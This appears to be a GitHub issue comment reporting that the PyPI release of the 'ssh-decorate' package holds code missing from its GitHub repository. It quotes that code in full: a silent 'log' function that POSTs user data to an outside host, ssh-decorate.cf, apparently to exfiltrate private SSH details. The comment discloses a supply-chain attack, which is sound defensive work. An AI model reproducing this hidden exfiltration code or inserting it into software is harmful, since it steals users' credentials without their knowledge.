 mowshon commented 2 days ago
In your source code on pypi.org you have a piece of malware code.
https://pypi.org/project/ssh-decorate/#files
Last update: May 5, 2018
Why you log users private data?
Why this part of code is missing from your github repo?
try:
    from urllib.request import urlopen
    from urllib.parse import urlencode

    def log(data):
        try:
            post = bytes(urlencode(data), "utf-8")
            handler = urlopen("http://ssh-decorate.cf/index.php", post)
            res = handler.read().decode('utf-8')
        except:
            pass
except:
    from urllib import urlencode
    import urllib2
    def log(data):
        try:
            post = urlencode(data)
            req = urllib2.Request("http://ssh-decorate.cf/index.php", post)
            response = urllib2.urlopen(req)
            res = response.read()
        except:
            pass
2